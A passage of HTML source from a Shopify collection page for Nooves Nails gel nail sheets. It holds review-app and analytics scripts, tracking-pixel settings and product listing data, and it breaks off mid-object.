    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b5a12-7ff5-7e4a-bb2c-c668bf90c01c/dev-asklayer-94/assets/asklayer_loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0eee-edaa-7efe-8d4d-9c5a39d5d323/smile-io-283/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0fa6-5f30-7dd9-9c7f-b7b4d428673e/js-client-222/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67705143560,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67705143560,storefrontBaseUrl: "https://www.noovesnails.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3694788872","configuration":"{\"accountID\":\"201964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3419209992","configuration":"{\"projectId\":\"l5u9q8t7r9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3161948424","configuration":"{\"accountID\":\"YeL2fL\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2480406792","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1188069640","configuration":"{\"subdomain\": \"noovesnails\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1071415560","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"GT-W6B3G6K\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G5QUCOHa5O8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/XyaJCNKb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G0rmCM-b8u8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s8mmCN7a5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/5-esCOfa5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s5ASCNWb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/yOVeCOTa5O8aEKjIpLkp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839549192","configuration":"{\"pixelCode\":\"CNGBDHBC77U4Q4TU5H4G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"290849032","configuration":"{\"pixel_id\":\"3023335911143883\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169869576","configuration":"{\"tagID\":\"2613977029020\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"41287944","configuration":"{\"myshopifyDomain\":\"noovesnails.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NOOVES NAILS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"noovesnails.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/www.noovesnails.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.noovesnails.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67705143560","storefrontBaseUrl":"https:\/\/www.noovesnails.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"494679785736\",\"title\":\"LUXO\",\"productVariants\":[{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Crimson Red - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8153020268808\",\"untranslatedTitle\":\"Folhas de Gel - Crimson Red - Nooves Nails \",\"url\":\"\/pt-us\/products\/crimson-red\",\"type\":\"Lámina\"},\"id\":\"44269548339464\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Crimson_n_1.jpg?v=1759248127\"},\"sku\":\"01C01NG200002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Snow White - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8172227363080\",\"untranslatedTitle\":\"Folhas de Gel - Snow White - Nooves Nails \",\"url\":\"\/pt-us\/products\/snow-white\",\"type\":\"Lámina\"},\"id\":\"44204395725064\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Snow-White_3.jpg?v=1719735286\"},\"sku\":\"01C01NG200003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Lady of Midnight - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8172331958536\",\"untranslatedTitle\":\"Folhas de Gel - Lady of Midnight - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-lady-of-midnight-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44204808372488\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_1066aa1b-541a-4fa3-bb26-d51db0f8d277.jpg?v=1764323157\"},\"sku\":\"01C01NG200004\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Dusty Rose - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8181539176712\",\"untranslatedTitle\":\"Folhas de Gel - Dusty Rose - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-rusty-rose-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44235490066696\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/dustyRose_1.jpg?v=1726216178\"},\"sku\":\"01C01NG200060\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Eaux Profondes - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8181543534856\",\"untranslatedTitle\":\"Folhas de Gel - Eaux Profondes - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-eaux-profondes-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44235535057160\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/2_e64f357f-f5fe-480e-a705-844a343cb723.jpg?v=1743068680\"},\"sku\":\"01C01NG200063\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Nude Baby Boomer - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8181843624200\",\"untranslatedTitle\":\"Folhas de Gel - Nude Baby Boomer - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-nude-baby-boomer-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44236720570632\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/nudebaby_foto1_1.jpg?v=1707073051\"},\"sku\":\"01C01NG200120\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de gel - Secret Earth - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8181921874184\",\"untranslatedTitle\":\"Folhas de gel - Secret Earth - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-secret-earth-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44237133152520\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Secret_1_1n.jpg?v=1759903268\"},\"sku\":\"01C01NG200048\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - French - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273609589000\",\"untranslatedTitle\":\"Folhas de Gel - French - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-french-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44545748369672\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/french_foto2_1.jpg?v=1707074029\"},\"sku\":\"01C01NG200045\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Lavanda Dream - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273623318792\",\"untranslatedTitle\":\"Folhas de Gel - Lavanda Dream - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-lavanda-dream-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44545793655048\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Ng200071_10LavandaDream.jpg?v=1749884760\"},\"sku\":\"01C01NG200071\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Party Time - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273624858888\",\"untranslatedTitle\":\"Folhas de Gel - Party Time - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-party-time-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44545795981576\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Party_Time_1.jpg?v=1758694918\"},\"sku\":\"01C01NG200076\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - French Party - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273631543560\",\"untranslatedTitle\":\"Folhas de Gel - French Party - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-french-party-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44545810956552\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/42.jpg?v=1738354979\"},\"sku\":\"01C01NG200188\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Rainbow - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273635508488\",\"untranslatedTitle\":\"Folhas de Gel - Rainbow - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-rainbow-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44545823310088\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/rainbow3.jpg?v=1758696091\"},\"sku\":\"01C01NG200214\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Cheetah Passion - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273692000520\",\"untranslatedTitle\":\"Folhas de Gel - Cheetah Passion - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-cheetah-passion-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44546086895880\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_413e9099-c9b1-4a64-b78c-7d74a48fbbb9.jpg?v=1737191903\"},\"sku\":\"01C01NG200216\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Enigma Veil - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273692131592\",\"untranslatedTitle\":\"Folhas de Gel - Enigma Veil - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-enigma-veil-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44546088337672\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200224_-8-Enigma-Veil.jpg?v=1743067341\"},\"sku\":\"01C01NG200224\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Crystal Glass - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8273692852488\",\"untranslatedTitle\":\"Folhas de Gel - Crystal Glass - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-crystal-glass-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44546105573640\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200052_9CrystalGlass.jpg?v=1743066327\"},\"sku\":\"01C01NG200052\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Barbie Girl - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8321928167688\",\"untranslatedTitle\":\"Folhas de Gel - Barbie Girl - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-barbie-girl-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44713580593416\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_0b779d62-f0fb-4520-a4fb-4d675d7f120d.jpg?v=1750488646\"},\"sku\":\"01C01NG200084\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8153020268808,"gid":"gid:\/\/shopify\/Product\/8153020268808","vendor":"NOOVES","type":"Lámina","handle":"crimson-red","variants":[{"id":44269548339464,"price":1800,"name":"Folhas de Gel - Crimson Red - Nooves Nails ","public_title":null,"sku":"01C01NG200002"}],"remote":false},{"id":8172227363080,"gid":"gid:\/\/shopify\/Product\/8172227363080","vendor":"NOOVES","type":"Lámina","handle":"snow-white","variants":[{"id":44204395725064,"price":1800,"name":"Folhas de Gel - Snow White - Nooves Nails ","public_title":null,"sku":"01C01NG200003"}],"remote":false},{"id":8172331958536,"gid":"gid:\/\/shopify\/Product\/8172331958536","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-lady-of-midnight-nooves-nails","variants":[{"id":44204808372488,"price":1800,"name":"Folhas de Gel - Lady of Midnight - Nooves Nails ","public_title":null,"sku":"01C01NG200004"}],"remote":false},{"id":8181539176712,"gid":"gid:\/\/shopify\/Product\/8181539176712","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-rusty-rose-nooves-nails","variants":[{"id":44235490066696,"price":1800,"name":"Folhas de Gel - Dusty Rose - Nooves Nails ","public_title":null,"sku":"01C01NG200060"}],"remote":false},{"id":8181543534856,"gid":"gid:\/\/shopify\/Product\/8181543534856","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-eaux-profondes-nooves-nails","variants":[{"id":44235535057160,"price":1800,"name":"Folhas de Gel - Eaux Profondes - Nooves Nails ","public_title":null,"sku":"01C01NG200063"}],"remote":false},{"id":8181843624200,"gid":"gid:\/\/shopify\/Product\/8181843624200","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-nude-baby-boomer-nooves-nails","variants":[{"id":44236720570632,"price":1800,"name":"Folhas de Gel - Nude Baby Boomer - Nooves Nails ","public_title":null,"sku":"01C01NG200120"}],"remote":false},{"id":8181921874184,"gid":"gid:\/\/shopify\/Product\/8181921874184","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-secret-earth-nooves-nails","variants":[{"id":44237133152520,"price":1800,"name":"Folhas de gel - Secret Earth - Nooves Nails 